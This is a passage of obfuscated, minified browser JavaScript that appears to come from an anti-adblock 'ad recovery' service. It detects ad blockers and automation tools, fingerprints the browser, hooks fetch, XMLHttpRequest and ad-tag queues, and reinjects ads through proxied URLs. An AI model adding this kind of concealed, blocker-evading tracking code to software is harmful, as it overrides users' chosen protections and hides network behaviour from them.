pS=(0x0,pd['i'])();if(!pS)return void V4['A'][cu(0x7b5)](cu(0xb50));VX(pS[cu(0x2d1)]),V4['A'][cu(0x7b5)](cu(0x6a1),pS);const pv=(window[cu(0x67f)][cu(0x510)]+window[cu(0x67f)][cu(0x6ff)])[cu(0x2c1)](cu(0xec9))||cu(0xc2b)===V2['A'][cu(0x6db)](cu(0xec9),!0x1);if(!pS)return V4['A'][cu(0x7b5)](cu(0xf6e));if(null!==(pa=null==pS?void 0x0:pS[cu(0xdbf)])&&void 0x0!==pa&&!pa&&window[cu(0xb26)]!==window[cu(0x559)])return V4['A'][cu(0x7b5)](cu(0x595));if(pS[cu(0x583)]&&!V1['A'][cu(0x7b5)]&&cu(0xc2b)!==V2['A'][cu(0x6db)](cu(0x784),!0x1)&&!pv){const [pn,pA]=await Promise[cu(0x40e)]([(0x0,VE['H4'])(pS[cu(0x769)]),(0x0,VE['jy'])(pS[cu(0xebd)])]);return Vr(pP,pn,pn&&pA,!0x1),V4['A'][cu(0x7b5)](cu(0x2c3));}if(!pS[cu(0xc67)]&&!V1['A'][cu(0x7b5)]&&cu(0xc2b)!==V2['A'][cu(0x6db)](cu(0x784),!0x1)&&!pv)return V4['A'][cu(0x7b5)](cu(0x6fb));V2['A'][cu(0xd4f)](!!pS[cu(0xc76)]),(0x0,p7['Nq'])();const [pJ,pC]=null!=pS&&pS[cu(0x2e9)]||pv?[!0x0,!0x0]:await Promise[cu(0x40e)]([(0x0,VE['H4'])(pS[cu(0x769)]),(0x0,VE['jy'])(pS[cu(0xebd)])]);if(window[cu(0xc87)][cu(0xd99)]=pJ,(0x0,p7['B3'])(),V4['A'][cu(0x7b5)](cu(0xb68),pJ),V4['A'][cu(0x7b5)](cu(0x58c),pC),pS[cu(0x1b1)]){const pB=await async function(ps){const cd=cu;try{const q0=V2['A'][cd(0x6db)](cd(0xd77));if(q0)try{const q2=JSON[cd(0xeb9)](q0);if(q2[cd(0x714)]&&q2[cd(0x714)]+0x5265c00>Date[cd(0xee8)]())return pi(ps)[cd(0xe28)](q3=>{const cc=cd;q3&&V2['A'][cc(0x25e)](cc(0xd77),JSON[cc(0x8ed)]({...q3,'cachedAt':Date[cc(0xee8)]()}));}),q2;}catch(q3){}const q1=await pi(ps);return q1&&V2['A'][cd(0x25e)](cd(0xd77),JSON[cd(0x8ed)]({...q1,'cachedAt':Date[cd(0xee8)]()})),q1;}catch(q4){return V4['A'][cd(0xce5)](cd(0x805),q4),{'ivt':!0x1,'reason':cd(0xce5)};}}(pP);if(pB[cu(0xd77)])return VW(pP,new Map([[cu(0xea1),pB[cu(0xb98)]],[cu(0x18e),pJ[cu(0x1e1)]()]])),void V4['A'][cu(0x7b5)](cu(0x443));}Vr(pP,pJ,pJ&&pC,null!==(pL=pS[cu(0xfe7)])&&void 0x0!==pL&&pL);try{var pX;const ps=null===(pX=pS[cu(0xe08)])||void 0x0===pX?void 0x0:pX[cu(0xbc7)](q0=>q0[cu(0x4b6)]);var pb;ps&&((q0,q1,q2,q3,q4,q5,q6)=>{const cj=cu,q7=q3?q2:q2/0x2;((q8,q9)=>!(['US','CA','DE','FR','AU'][cj(0x2c1)](q8)||Math[cj(0x3cc)]()>q9))(q1,q7)&&(q3&&!q4&&q5||pg(q0,q6,q3,q7));})(pP,pS[cu(0x3a0)],pS[cu(0x2d1)],pJ,pC,null!==(pb=ps[cu(0x2d4)])&&void 0x0!==pb&&pb,ph);}catch(q0){}function pQ(){const cg=cu;try{const q1=window[cg(0x60e)];return!!q1&&cg(0x4a5)===q1[cg(0xd30)][cg(0x1e1)]();}catch(q2){return!0x1;}}if(VI['A'][cu(0xd8f)]()&&setTimeout(()=>{pQ()&&((q1,q2)=>{const cl=a2T;VP(q1,cl(0x102d),new Map([[cl(0xfa6),V1['A'][cl(0x613)]],[cl(0x18e),q2[cl(0x1e1)]()]]));})(pP,pJ);},0x41b),!(0x0,T7['Gb'])(pS[cu(0x1d6)])&&!p6(location[cu(0xcca)]))return void V4['A'][cu(0x7b5)](cu(0x65b));if(pS[cu(0xba6)]&&(0x0,T7['oi'])(pS[cu(0xba6)]))return(q1=>{const cr=cu;VP(q1,cr(0x7c7),new Map([[cr(0xfa6),V1['A'][cr(0x613)]]]));})(pP),void V4['A'][cu(0x7b5)](cu(0xe93));try{await(async(q1,q2,q3,q4)=>{const cO=cu;try{var q5,q6;if(!(0x0,V0['Gy'])(q1))return void V4['A'][cO(0x7b5)](cO(0xfa5));if((0x0,VN['C8'])(q1,V1['A'][cO(0xdd4)]),function(qD){const cW=cO;var qo;const [qw,qy]=function(qI){const qU={'loaded':!0x0,'isAdBlockerDetected':qI};return[{'cmd':{'push':qf=>qf(qU)},'loaded':!0x0,'isAdBlockerDetected':qI},qU];}(qD),qE=null===(qo=window[cW(0xc87)])||void 0x0===qo?void 0x0:qo[cW(0xfb3)];window[cW(0xc87)]={...window[cW(0xc87)],...qw},Array[cW(0x66a)](qE)&&qE[cW(0x985)](qI=>{try{qI(qy);}catch(qU){}});}(q3),!q3)return V4['A'][cO(0x7b5)](cO(0x1c8)),[cO(0xc69),cO(0xadb),cO(0x21e),cO(0x53b)][cO(0x759)](qD=>location[cO(0x532)][cO(0x2c1)](qD))&&(cO(0xc2b)===V2['A'][cO(0x6db)](cO(0x784),!0x1)||V1['A'][cO(0x7b5)]||Math[cO(0x3cc)]()<0.05)&&setTimeout(()=>V5(q1,!0x1),0x64),void(Vi&&[][cO(0x759)](qD=>location[cO(0x1004)][cO(0x794)](qD))&&function(qD){const cP=cO,qo=new Set();window[cP(0x2e5)](()=>{const cM=cP;window[cM(0x60e)]&&window[cM(0x60e)][cM(0xfb3)]&&window[cM(0x60e)][cM(0xfb3)][cM(0x591)](()=>{const cK=cM;window[cK(0x60e)][cK(0xe15)]()[cK(0x6b6)]()[cK(0x730)](qw=>function(qy){const ca=cK;var qE,qI;const qU=null===(qE=qy[ca(0xc43)]())||void 0x0===qE?void 0x0:qE[ca(0x7f0)](),qf=qy[ca(0x278)](),qz=qy[ca(0xd03)](),qR=null===(qI=qy[ca(0xdcc)]())||void 0x0===qI?void 0x0:qI[ca(0x730)](qH=>[qH[ca(0x7ac)],qH[ca(0x9b8)]]),qx=document[ca(0xcc3)](qz);if(!qx)return null;const qZ=function(qH){const cL=ca;let qG='#'+qH['id'],qm=qH[cL(0x9b2)];for(;qm;){var qu;const qN=qm[cL(0x1a5)][cL(0x75f)](),qF=qm[cL(0x2fe)]('id'),qY=null===(qu=qm[cL(0x2fe)](cL(0x321)))||void 0x0===qu?void 0x0:qu[cL(0x619)]('\x20');qG=qF?qN+'#'+qF+cL(0x737)+qG:qY?qN+'.'+qY[cL(0x66b)]('.')+cL(0x737)+qG:qN+cL(0x737)+qG,qm=qm[cL(0x9b2)];}return qG[cL(0x3b9)]>0x64?qG[cL(0x825)](qG[cL(0x3b9)]-0x64):qG;}(qx);return{'id':qU,'adUnitPath':qf,'slotElementId':qz,'sizes':qR,'selector':qZ};}(qw))[cK(0xe80)](qw=>qw&&!qo[cK(0x639)](qw['id']))[cK(0x985)](qw=>{const cX=cK;qo[cX(0x81a)](qw['id']),function(qy,qE){const cb=cX;VP(qy,cb(0xad9),new Map([['id',qE['id']],[cb(0x9b4),qE[cb(0x69e)]],[cb(0x79c),qE[cb(0xf93)]],[cb(0xbd1),qE[cb(0xbd1)][cb(0x730)](qI=>qI[cb(0x66b)]('x'))[cb(0x66b)]('|')],[cb(0xd24),qE[cb(0xd24)]],[cb(0xfa6),V1['A'][cb(0x613)]]]));}(qD,qw);});});},0x3e8);}(q1));const q7=(0x0,TA['z9'])(q2[cO(0xe08)]);if(!q7)return void V4['A'][cO(0x7b5)](cO(0x702));q1[cO(0x3c8)]=q7[cO(0x3c8)];const q8=q7[cO(0xe08)];if(V4['A'][cO(0x7b5)](cO(0x700)[cO(0xe30)](q7[cO(0x3c8)],',\x20')[cO(0xe30)](JSON[cO(0x8ed)](q8))),q8[cO(0xd31)]){if(!new URL(window[cO(0x67f)][cO(0xcca)])[cO(0xaf4)][cO(0x639)](cO(0xd85))&&cO(0xc2b)!==V2['A'][cO(0x6db)](cO(0xd85),!0x1))return void V4['A'][cO(0x7b5)](cO(0xa10));}if(q8[cO(0x2d4)]&&!q4)return void V4['A'][cO(0x7b5)](cO(0x20c));null!==(q5=q8[cO(0xa8f)])&&void 0x0!==q5&&q5[cO(0x8ac)]&&await async function(qD,qo){const ch=cO,qw=qD[ch(0x1db)](qE=>Array[ch(0xb44)](document[ch(0xd21)](ch(0xe77)[ch(0xe30)](qE,'\x22]'))))[ch(0xe80)](qE=>qE instanceof HTMLLinkElement)[ch(0x730)](qE=>{const cS=ch,qI=qE[cS(0x2fe)](cS(0xcca));return qI?new Promise(qU=>{const cv=cS,qf=document[cv(0xbc2)](cv(0x487));qf[cv(0x238)]=!0x0,Array[cv(0xb44)](qE[cv(0xa56)])[cv(0x985)](qx=>{const cJ=cv;qf[cJ(0xecc)](qx[cJ(0xf08)],qx[cJ(0x6d0)]);}),qf[cv(0xcca)]=(0x0,V0['Wq'])({'protectUrlContext':qo,'url':qI,'kind':V0['MN'][cv(0xc93)],'endpoint':V1['A'][cv(0xdd4)]});let qz=null;const qR=qx=>{const cC=cv;null!==qz&&(clearTimeout(qz),qz=null),qf[cC(0xd8a)]=null,qf[cC(0x1ed)]=null,qU(qx);};qz=setTimeout(()=>{qR(!0x1);},0xbb8),qf[cv(0xd8a)]=()=>{const cQ=cv;qE[cQ(0x238)]=!0x0,qR(!0x0);},qf[cv(0x1ed)]=()=>{qR(!0x1);},qE[cv(0x968)](cv(0xa58),qf);}):Promise[cS(0xca7)](!0x1);}),qy=await Promise[ch(0x40e)](qw);V4['A'][ch(0x7b5)](ch(0xce0)[ch(0xe30)](JSON[ch(0x8ed)](qy)));}(q8[cO(0xa8f)][cO(0x8ac)],q1),VI['A'][cO(0xd8f)]()&&VI['A'][cO(0xc68)]()&&(0x0,pr['Y'])(q1),[cO(0xc69),cO(0xadb),cO(0x21e),cO(0x53b)][cO(0x759)](qD=>location[cO(0x532)][cO(0x2c1)](qD))&&setTimeout(()=>V5(q1,!0x0),0x64);const q9=window,qV=(0x0,V8['VS'])(q8[cO(0xa8f)]);if(p3(q1,q9,qV,{'shouldHookDomContentLoadedLateListeners':!!q8[cO(0x7a9)]}),function(qD,qo){const cn=cO;var qw;if(V4['A'][cn(0x7b5)](cn(0xe1f)),null!==(qw=window[cn(0x609)])&&void 0x0!==qw&&qw[cn(0xfff)])return;const qy=window[cn(0x609)]||[];window[cn(0x609)]={'push':qU=>p4(qU),'__replaced':!0x0};for(const qU of[...qy][cn(0xea0)]())p4(qU);const qE=qf=>{const cA=cn;if(cA(0xf11)===qf[cA(0xea1)]){const qR=qf[cA(0x8a5)][0x0]instanceof Request?qf[cA(0x8a5)][0x0][cA(0xbbd)]:qf[cA(0x8a5)][0x0];V4['A'][cA(0x7b5)](cA(0x572),qf[cA(0x8a5)][0x0],cA(0x7a4),(0x0,V8['pI'])(qo,qR),cA(0xb6b),qD[cA(0xf11)],qD[cA(0xf11)][cA(0x342)]),(0x0,V8['pI'])(qo,qR)?qD[cA(0xf11)](...qf[cA(0x8a5)])[cA(0xe28)](qf[cA(0xca7)],qf[cA(0xe20)]):qf[cA(0xe20)](...qf[cA(0xa70)]);}else{if(cA(0x43c)===qf[cA(0xea1)]){const qx=V9['A'][cA(0x6db)](qD)[cA(0x100e)][cA(0x6db)][cA(0xd9c)](qf[cA(0xb49)]);V4['A'][cA(0x7b5)](cA(0x22d),qx),(0x0,V8['pI'])(qo,qx)||qf[cA(0xe20)]();}else{if(cA(0x199)===qf[cA(0xea1)]){var qz;if(!qf[cA(0x6c4)][cA(0xff5)]||(null===(qz=qf[cA(0x6c4)][cA(0xff5)])||void 0x0===qz?void 0x0:qz[cA(0x3b9)])<0x2)return void qf[cA(0x8e1)]();const qZ=qf[cA(0x6c4)][cA(0xff5)][0x1];if((0x0,V8['pI'])(qo,qZ)||qf[cA(0x8e1)](),qf[cA(0x6c4)][cA(0xf26)])return;qf[cA(0x6c4)][cA(0xf26)]=!0x0;const qH=new XMLHttpRequest();qH[cA(0x6f6)]=qG=>{const ct=cA;var qm,qu;qH[ct(0xc40)]===XMLHttpRequest[ct(0x260)]&&qf[ct(0x6c4)][ct(0xc35)]&&(qf[ct(0x6c4)][ct(0xc35)]=!0x1,qf[ct(0x6c4)][ct(0x5c8)]={'readyState':qH[ct(0xc40)],'response':qH[ct(0x375)],'responseText':qH[ct(0xb9e)],'responseType':qH[ct(0x7b2)],'responseURL':qH[ct(0xcec)],'responseXML':qH[ct(0x824)],'status':qH[ct(0xb47)],'statusText':qH[ct(0x660)],'upload':qH[ct(0xf39)]},Object[ct(0xd68)](qG,ct(0xa8f),{'writable':!0x1,'value':qf[ct(0x6c4)]}),null===(qm=qf[ct(0x6c4)])||void 0x0===qm||null===(qm=qm[ct(0x6f6)])||void 0x0===qm||null===(qu=qm[ct(0xd9c)])||void 0x0===qu||qu[ct(0xd9c)](qm,qf[ct(0x6c4)],qG));},qH[cA(0xd8a)]=qG=>{const cB=cA;var qm,qu;qf[cB(0x6c4)][cB(0x82c)]&&qf[cB(0x6c4)][cB(0xf6b)]&&(qf[cB(0x6c4)][cB(0xf6b)]=!0x1,qf[cB(0x6c4)][cB(0x5c8)]={'readyState':qH[cB(0xc40)],'response':qH[cB(0x375)],'responseText':qH[cB(0xb9e)],'responseType':qH[cB(0x7b2)],'responseURL':qH[cB(0xcec)],'responseXML':qH[cB(0x824)],'status':qH[cB(0xb47)],'statusText':qH[cB(0x660)],'upload':qH[cB(0xf39)]},Object[cB(0xd68)](qG,cB(0xa8f),{'writable':!0x1,'value':qf[cB(0x6c4)]}),null===(qm=qf[cB(0x6c4)][cB(0x82c)])||void 0x0===qm||null===(qu=qm[cB(0xd9c)])||void 0x0===qu||qu[cB(0xd9c)](qm,qf[cB(0x6c4)],qG));},qH[cA(0x1ed)]=qG=>{const cs=cA;var qm,qu;qf[cs(0x6c4)][cs(0x1ed)]&&qf[cs(0x6c4)][cs(0xf6b)]&&(qf[cs(0x6c4)][cs(0xf6b)]=!0x1,Object[cs(0xd68)](qG,cs(0xa8f),{'writable':!0x1,'value':qf[cs(0x6c4)]}),null===(qm=qf[cs(0x6c4)][cs(0x1ed)])||void 0x0===qm||null===(qu=qm[cs(0xd9c)])||void 0x0===qu||qu[cs(0xd9c)](qm,qf[cs(0x6c4)],qG));},qH[cA(0x3b8)][cA(0xd9c)](qH,...qf[cA(0x6c4)][cA(0xff5)]),qH[cA(0xfa8)][cA(0xd9c)](qH);}}}},qI=window[cn(0x52f)]||[];window[cn(0x52f)]={'push':qf=>setTimeout(()=>qE(qf),0x0)};for(const qf of qI)p4(()=>qE(qf));}(q9,qV),q2[cO(0xcba)]&&(0x0,pd['I'])(q2[cO(0xcba)],q3,q4,q1),async function(qD,qo,qw){const j0=cO,qy=qo[j0(0x682)];qy&&qy[j0(0x585)]&&(window[j0(0x60e)]=window[j0(0x60e)]||{},window[j0(0x60e)][j0(0xfb3)]=window[j0(0x60e)][j0(0xfb3)]||[],window[j0(0x60e)][j0(0xfb3)][j0(0x591)](()=>{const j1=j0;window[j1(0x60e)][j1(0xe15)]()[j1(0x61a)](j1(0xd55),qE=>{const j2=j1;if(qE[j2(0x82d)])return;const qI=function(qf,qz,qR,qx,qZ,qH){const j3=j2;var qG,qm;const qu=qf[j3(0x372)][j3(0x93c)],qN=qu[j3(0x2c1)](j3(0xaa3))?null===(qG=qu[j3(0x619)](j3(0xaa3))[0x1])||void 0x0===qG?void 0x0:qG[j3(0x619)](':')[0x0]:Vm(),qF=function(qY,qi,qd,qc,qj,qg,ql,qr,qO,qW,qP,qM,qK,qa,qL,qX,qb,qh,qS,qv,qJ,qC,qQ,qn,qA){const j4=j3;return{'dt':j4(0xa8b),'pd':j4(0x2b0),'di':qY,'ap':'','sr':qd,'pp':qc,'md':'1','ui':qg,'ti':ql,'de':qr,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':qX,'ai':qb,'pc':qh,'cr':qS,'cb':qv,'si':'','dm':qC,'pi':qQ,'bt':'','gt':qA};}(qz[j3(0x519)],0x0,qR,qx,0x0,qN,Vm(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[j3(0x204)](navigator[j3(0x6a3)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,qZ[j3(0x49d)],qZ[j3(0x4fb)],qZ[j3(0xded)][j3(0xc43)]()[j3(0xefb)](),qZ[j3(0x302)],V3['A'][j3(0xf83)](0xf,0x1e),0x0,qZ[j3(0xd36)]&&j3(0x9f8)==typeof qZ[j3(0xd36)][0x0]&&j3(0x9f8)==typeof qZ[j3(0xd36)][0x1]?''[j3(0xe30)](qZ[j3(0xd36)][0x0],'x')[j3(0xe30)](qZ[j3(0xd36)][0x1]):'',qZ[j3(0x302)],0x0,qH||(null===(qm=qf[j3(0x60e)][j3(0xe15)]()[j3(0x7fe)](j3(0x3a0)))||void 0x0===qm?void 0x0:qm[0x0])||'');return qF;}(window,qD,qy[j2(0xbf6)],qy[j2(0x965)],qE,qw),qU=((qf,qz)=>{const j5=j2,qR=new URL(j5(0xf76));Object[j5(0x451)](qz)[j5(0x985)](qZ=>{const j6=j5;let [qH,qG]=qZ;qG&&qR[j6(0xaf4)][j6(0x25e)](qH,qG);});const qx=qf[j5(0x372)][j5(0xbc2)](j5(0xf63));return qx[j5(0x916)]=(0x0,V0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':qR[j5(0xcca)],'endpoint':V1['A'][j5(0xdd4)]}),qx[j5(0xecc)](j5(0x9e8),j5(0xc2b)),qx;})(window,qI);document[j2(0x76c)][j2(0xae5)](qU);});}));}(q1,q8,q2[cO(0x3a0)]),!0x1===(null===(q6=q8[cO(0xc31)])||void 0x0===q6?void 0x0:q6[cO(0x4b6)])){const qD=q8[cO(0xc31)][cO(0xb94)]||[cO(0x2e1)];(0x0,pl['je'])(qD);}q8[cO(0xa31)]||(0x0,pl['lD'])(q8[cO(0xca8)]||[]),(0x0,pl['N2'])(q8[cO(0xca8)]||[]),function(qo,qw,qy){const j7=cO,qE=[],qI=Array[j7(0xb44)](qo[j7(0x372)][j7(0xd21)](j7(0x4d0)));for(const qU of qI)try{const qf=qU[j7(0x5aa)];if(!qf)continue;if(!TW(qf))continue;TB(qf,qw,qy,qE);}catch(qz){}}(q9,q1,qV);const qT=Ts(q9,q1,qV),qp=0x3e8;let qq=0x0;function qk(qo){const j8=cO;if(document[j8(0x261)])return qq=qo,requestAnimationFrame(qk);qo-qq>=qp&&(window[j8(0xbc8)]?window[j8(0xbc8)](qT,{'timeout':0x78}):setTimeout(qT,0x0),qq=qo),requestAnimationFrame(qk);}requestAnimationFrame(qk);}finally{p5();}})(pP,pS,pJ,pC);}catch(q1){V4['A'][cu(0xce5)](q1,cu(0x25d),q1[cu(0xdc4)]);}}catch(q2){throw q2;}finally{p5(),(0x0,VE['H4'])();}})(pO);})());})()));function a2T(V,T){const p=a2V();return a2T=function(q,k){q=q-0x18c;let D=p[q];return D;},a2T(V,T);}function a2V(){const j9=['<ident-token>|<function-token>\x20<any-value>?\x20)','ads-','Type','filter','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','insertList','/analytics?host=','add|subtract|intersect|exclude','[proportional-nums|tabular-nums]','cqb','navigator.plugins\x20is\x20undefined','reportToSentry','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','/negotiate/script-set-value','__lastWatirAlert','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','MatchOnce','<style-condition>|<style-feature>','[row|column]||dense','<length>|<percentage>','<easing-function>#','TypeSelector','Terminate\x20-\x20memory\x20limit\x20threshold','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','SyntaxError','skip','message','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','urlParse','arrayBuffer','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','<\x27inset-inline\x27>','MSG_SYN_URG','s0.2mdn.net','textContent','reverse','type','normal|text|emoji|unicode','[alternate||[over|under]]|inter-character','mask','nth','nextSibling','HTMLVideoElement','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','/filter-fingerprint','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','akamaized.net','getAtrule','Element_outerHTML','tokens','supports(','<visual-box>||<length\x20[0,∞]>','adthrive-','Integer\x20is\x20expected','none|auto|<percentage>','repeat','<!--','\x20is\x20blocked','\x22\x20as-key=\x22','[<predefined-rgb-params>|<xyz-params>]','parse','Please\x20enter\x20the\x20password','protectCss','adsappier.com','acceptableAdsBait','isElementDisplayNoneImportant','start|middle|end','<time>#','adapi.inlcorp.com','enjgioijew','Failed\x20to\x20get\x20key\x20from:\x20','adroll.com','urlRegexes','http://localhost','hooked','\x20requestBids.before\x20hook:\x20','as_console','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','imasdk.googleapis.com','setAttribute','display','Operator','dataset','checkAtrulePrelude','the-ozone-project.com','adsrvr.org','auto|none','Ratio','ariaLabel','getWriter','https://mp.4dex.io/prebid','sn-','replace|add|accumulate','<number>|<percentage>|none','<hex-color>|<absolute-color-function>|<named-color>|transparent','N/A','adkernel.com','http://127.0.0.1','gpt-highfivve','proper.io','api.receptivity.io','LayerList','String\x20or\x20url()\x20is\x20expected','__proto__','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','Reflect','XMLHttpRequest_send','now','mixed|upright|sideways','https://c.html-load.com','Element_attributes','<body','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','Brian\x20Paul','HTMLTableRowElement','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','DOMParser','adthrive','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','df-srv.de','nightmarejs','getElementsByTagName','okNetworkStatusCodes','Wrong\x20value\x20`','[auto|<integer>]{1,3}','<\x27margin-left\x27>','getDomId','adingo.jp','auto|none|preserve-parent-color','Blocked\x20','none|discard-before||discard-after||discard-inner','parent','normal|<string>','kind','img_dggnaogcyx5g7dge2a9x2g7yda9d','northantstelegraph.co.uk','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','about:','peek','name','recoverAds','securepubads.g.doubleclick.net','<angle>|<percentage>','HTMLLinkElement_href','https://onetag-sys.com/prebid-request','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','<\x27min-block-size\x27>','static|relative|absolute|sticky|fixed|-webkit-sticky','fetch','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','Element','DateTimeFormat','window.top.document.domain;','whatcardev.haymarket.com','mustIncludeStrings','linear|radial','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','91d63f52','ACK_INVISIBLE','webDriver','removeAttribute','Text','Vertical\x20line\x20is\x20expected','none','as_session_id','gpt-interworks','fill','randomize','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','__as_xhr_processed','gpt-adapex','no\x20purpose\x201\x20consent','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','scanSpaces','kueezrtb.com','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','620184VnYLgn','index','CSSStyleDeclaration_getPropertyValue','string-token','blur(\x20<length>\x20)','svmax','Document_URL','leave','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','Bad\x20syntax','XMLHttpRequest_responseURL','upload','agkn.com','33across.com','/adsid/integrator.js','atrule','_mappings','idSubstring','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','Selector\x20is\x20expected','[<length-percentage>|auto]{1,2}|cover|contain',';\x20Expires=','yahoo-mail-v1','ndtvprofit.com','AnPlusB','read-','ep2.adtrafficquality.google',';\x20Partitioned','/translator','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','arkadium-aps-tagan.adlightning.com','abc','pghub.io','HTMLMetaElement_content','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','WebGLRenderingContext\x20is\x20null','Window_setInterval','<grid-line>\x20[/\x20<grid-line>]{0,3}','hooking\x20started\x20without\x20preframe\x20hooking','ping','argument\x20val\x20is\x20invalid','localhost|dable\x5c.io','parseWithFallback','prevUntil','dmtkcw==','window.parent.parent.confiant.services().onASTAdLoad','https://html-load.cc','horizontal|vertical|inline-axis|block-axis|inherit','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','__selenium_evaluate','sqrt(\x20<calc-sum>\x20)','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','script','toStringTag','Worker','HTMLStyleElement','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','\x22></script>','isElementDisplayNone','__as_is_xhr_loading','numeric-only|allow-keywords','auto|inter-character|inter-word|none','Terminate\x20-\x20empty\x20profile','deg','[common-ligatures|no-common-ligatures]','advertisement-holder','closed','</script><script\x20src=\x22','atmedia.hu','cWJ1dw==','https://s.teag.ad-shield.io/2/857374/analytics.js','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','_skipValidation','translateZ(\x20<length>\x20)','Unknown\x20node\x20type:','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','cssRules','[<length-percentage>|top|center|bottom]#','onWhiteSpace','phantomjs','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','wdioElectron','auto|never|always|<absolute-size>|<length>','alphaStr','HTMLAnchorElement_pathname','replaceAll','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','Proxy','.setTargetingForGPTAsync','\x20\x20\x20','credentials','static.criteo.net','adnxs-simple.com','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','\x20iterations','getGPPData','element','auto|balance|stable|pretty','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','slotElementId','normal|compact','declaration','mediatradecraft.com','<complex-real-selector>#','SupportsDeclaration','<supports-condition>','powerad.ai','auto||<ratio>','loading','2mdn.net','img','recovery_loaded_time','https://imasdk.googleapis.com','<\x27column-width\x27>||<\x27column-count\x27>','sparteo.com','image-set(\x20<image-set-option>#\x20)','httpEquiv','Terminate\x20-\x20non-auto-recovery','sdk_version','setRequestHeader','send','ads-twitter.com','marker-start','<supports-decl>|<supports-selector-fn>','attributeFilter','redirect.frontend.weborama.fr','<single-animation-iteration-count>#','\x22inventories\x22','ric','fs-','[restore-rejections]\x20restoreDeferredRejections__nonadblock','cmd','tagNameFilter','auto|<custom-ident>','MSG_ACK_INVISIBLE','PseudoClassSelector','<\x27top\x27>{1,4}','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','none|[fill|fill-opacity|stroke|stroke-opacity]#','/cgi-bin/PelicanC.dll','option\x20path\x20is\x20invalid','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','PerformanceResourceTiming','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','r2b2.cz','auto|grayscale','<masking-mode>#','blocked_filters','navigator.appVersion\x20is\x20undefined','AS-ENCODED-VAL','defer','polarbyte','adUnits','HTMLTemplateElement','Y29rcQ==','ccgateway.net','tagan.adlightning.com','decodeURIComponent','scale(\x20[<number>|<percentage>]#{1,2}\x20)','comment-token','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','o